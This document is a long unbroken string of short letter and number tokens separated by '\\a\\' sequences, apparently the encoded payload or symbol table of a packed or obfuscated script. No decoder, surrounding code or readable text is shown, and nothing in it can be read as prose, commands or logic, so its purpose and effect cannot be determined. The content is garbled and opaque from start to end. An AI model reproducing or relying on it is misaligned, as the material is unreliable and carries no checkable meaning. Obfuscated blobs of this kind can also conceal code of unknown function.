d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\K\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\t\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\l\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\t\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\m\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\y\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\m\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\O\\a\\O\\a\\g\\a\\C\\a\\O\\a\\y\\a\\N\\a\\e\\a\\y\\a\\b\\1a\\a\\e\\a\\x\\a\\17\\a\\b\\x\\a\\N\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\17\\a\\b\\h\\a\\N\\a\\17\\a\\18\\a\\B\\a\\f\\a\\v\\a\\19\\a\\g\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\i\\a\\d\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\u\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\v\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\u\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\S\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\M\\a\\f\\a\\C\\a\\S\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\b\\q\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\M\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\M\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\S\\a\\f\\a\\C\\a\\M\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\19\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\S\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\W\\a\\g\\a\\e\\a\\O\\a\\Z\\a\\e\\a\\x\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\i\\a\\c\\a\\u\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\13\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\H\\a\\i\\a\\u\\a\\x\\a\\d\\a\\c\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\i\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\y\\a\\D\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\x\\a\\y\\a\\D\\a\\t\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\h\\a\\t\\a\\O\\a\\w\\a\\t\\a\\h\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\p\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\x\\a\\d\\a\\O\\a\\o\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\y\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\l\\a\\b\\V\\a\\k\\a\\c\\a\\b\\y\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\b\\F\\a\\e\\a\\f\\a\\x\\a\\y\\a\\O\\a\\k\\a\\e\\a\\12\\a\\c\\a\\b\\Y\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\x\\a\\y\\a\\b\\R\\a\\k\\a\\e\\a\\12\\a\\l\\a\\b\\u\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\O\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\14\\a\\N\\a\\O\\a\\M\\a\\b\\19\\a\\v\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\O\\a\\b\\o\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\17\\a\\b\\t\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\F\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\k\\a\\N\\a\\O\\a\\b\\U\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\b\\R\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\y\\a\\L\\a\\v\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\l\\a\\b\\u\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\O\\a\\G\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\E\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\x\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\c\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\j\\a\\k\\a\\h\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\l\\a\\b\\j\\a\\t\\a\\k\\a\\h\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\17\\a\\m\\a\\O\\a\\D\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\B\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\b\\j\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\16\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\16\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\c\\a\\u\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\d\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\b\\b\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\A\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\s\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\c\\a\\b\\s\\a\\d\\a\\b\\d\\a\\s\\a\\17\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\s\\a\\k\\a\\h\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\17\\a\\y\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\10\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\b\\10\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\q\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\b\\q\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\17\\a\\F\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\T\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\r\\a\\m\\a\\O\\a\\b\\m\\a\\e\\a\\q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\b\\s\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\O\\a\\b\\t\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\